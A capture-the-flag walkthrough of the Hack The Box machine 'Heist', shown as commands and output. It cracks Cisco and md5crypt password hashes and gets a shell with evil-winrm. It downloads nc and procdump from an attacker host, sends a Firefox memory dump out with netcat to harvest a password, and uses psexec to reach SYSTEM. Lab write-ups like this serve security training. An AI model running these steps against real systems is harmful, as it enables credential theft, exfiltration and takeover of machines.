Details
This machine is Heist from Hack The Box
Recon
First a service discovery scan
root@kali:~# nmap -sV -p- 10.10.10.149
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-17 11:44 EDT
Nmap scan report for 10.10.10.149
Host is up (0.044s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 210.06 secondsUser
Onto smb it is
root@kali:~# smbmap -H 10.10.10.149 -u Anonymous
[+] Finding open SMB ports....
[!] Authentication error occured
[!] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)No smb access, so onto port 80 http://10.10.10.149
I clicked login as guest and got sent to http://10.10.10.149/issues.php

The attachment was http://10.10.10.149/attachments/config.txt

username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408Also a username of Hazard, I ran it into a cisco password cracked http://www.ifm.net.nz/cookbooks/passwordcracker.html for the bottom two
rout3r:$uperP@ssword
admin:Q4)sJu\Y8qz*A3?dThe other hash
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91I set john on it
root@kali:~# john crack --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent (?)
1g 0:00:00:12 DONE (2019-10-17 12:03) 0.07855g/s 275375p/s 275375c/s 275375C/s stealthy001..ste88dup
Use the "--show" option to display all of the cracked passwords reliably
Session completedI'll try
Hazard:stealth1agentOn smb
root@kali:~# smbmap -H 10.10.10.149 -u Hazard -p stealth1agent
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.149...
[+] IP: 10.10.10.149:445 Name: 10.10.10.149
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ READ ONLYTook a look at IPC
root@kali:~# smbclient //10.10.10.149/IPC$ -U Hazard
Enter WORKGROUP\Hazard's password:
Try "help" to get a list of possible commands.
smb: \>Time to look
smb: \> ls
NT_STATUS_INVALID_INFO_CLASS listing \*I moved on again, this time looking at port 5985, https://github.com/Hackplayers/evil-winrm is a script for this
root@kali:~# ./evil-winrm.rb -i 10.10.10.149 -u Hazard -p stealth1agent
Info: Starting Evil-WinRM shell v1.7
Info: Establishing connection to remote endpoint
Error: Can't establish connection. Check connection params
Error: Exiting with code 1So auth fail, I tried enumming with the creds I have + smb
root@kali:~# /usr/share/doc/python-impacket/examples/lookupsid.py [email protected]
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)So other users are
Chase
JasonTry these on winrm with the various password until
root@kali:~# ./evil-winrm.rb -i 10.10.10.149 -u Chase -p 'Q4)sJu\Y8qz*A3?d'
Info: Starting Evil-WinRM shell v1.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents>This gave me a shell, time to dig
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> dir
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:08 AM 121 todo.txt
-a---- 4/22/2019 9:07 AM 32 user.txtA file and my flag
*Evil-WinRM* PS C:\Users\Chase\Desktop> type todo.txt
Stuff to-do:
1. Keep checking the issues list.
2. Fix the router config.
Done:
1. Restricted access for guest user.
*Evil-WinRM* PS C:\Users\Chase\Desktop> type user.txt
[REDACTED]System
I found firefox was installed, so to make the rest of this easier I moved nc over by serving it up with a SimpleHTTPServer
*Evil-WinRM* PS C:\tmp> Invoke-WebRequest -URI http://10.10.14.23/nc.exe -OutFile C:\tmp\nc.exeAnd did some enum
*Evil-WinRM* PS C:\Users\Chase\Documents> Get-Process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
[SNIP]
1144 71 140872 179640 29.55 6316 1 firefox
341 19 10016 37464 0.66 6440 1 firefox
408 31 17484 63300 2.45 6692 1 firefox
390 32 44192 75952 55.09 6996 1 firefox
358 25 16236 37680 0.80 7156 1 firefox Firefox is actually still open, using a fair amount of resources. So it may be worth dumping the process and seeing if there are any creds in memory, so I grabbed a copy of procdump and transferred it with my SimpleHTTPServer
*Evil-WinRM* PS C:\tmp> Invoke-WebRequest -URI http://10.10.14.23/procdump64.exe -OutFile C:\tmp\procdump64.exeI dumped the process that was using the most CPU resources
*Evil-WinRM* PS C:\tmp> .\procdump64.exe /accepteula -ma 6996 firedump.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[01:20:47] Dump 1 initiated: C:\tmp\firedump.dmp
[01:20:47] Dump 1 writing: Estimated dump file size is 311 MB.
[01:20:48] Dump 1 complete: 311 MB written in 1.0 seconds
[01:20:48] Dump count reached.And moved the result
root@kali:~# nc -nvlp 4444 > firefox1.dmp
*Evil-WinRM* PS C:\tmp> cmd /r ".\nc.exe 10.10.14.23 4444 < firedump.dmp"I then grabbed for passwords
root@kali:~# strings firefox1.dmp | grep "password="
label-password="&fillPasswordMenu.label;"
accesskey-password="&fillPasswordMenu.accesskey;"
label-password="&fillPasswordMenu.label;"
accesskey-password="&fillPasswordMenu.accesskey;"
label-password="&fillPasswordMenu.label;"
accesskey-password="&fillPasswordMenu.accesskey;"
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=
RG_1=localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/[email protected]&login_password=4dD!5}x/re8]FBuZ&login=So username and password
[email protected] : 4dD!5}x/re8]FBuZI tried it on PSExecas the admin as winrm is unstable
root@kali:~# /usr/share/doc/python-impacket/examples/psexec.py [email protected]
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.149.....
[*] Found writable share ADMIN$
[*] Uploading file bwErrqnm.exe
[*] Opening SVCManager on 10.10.10.149.....
[*] Creating service IYWo on 10.10.10.149.....
[*] Starting service IYWo.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>It seemed to have worked
C:\Windows\system32>whoami
nt authority\systemTime to grab me a flag
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 78E3-E62D
Directory of C:\Users\Administrator\Desktop
04/22/2019 09:05 AM <DIR> .
04/22/2019 09:05 AM <DIR> ..
04/22/2019 09:05 AM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 7,922,630,656 bytes free
C:\Users\Administrator\Desktop>type root.txt
[REDACTED]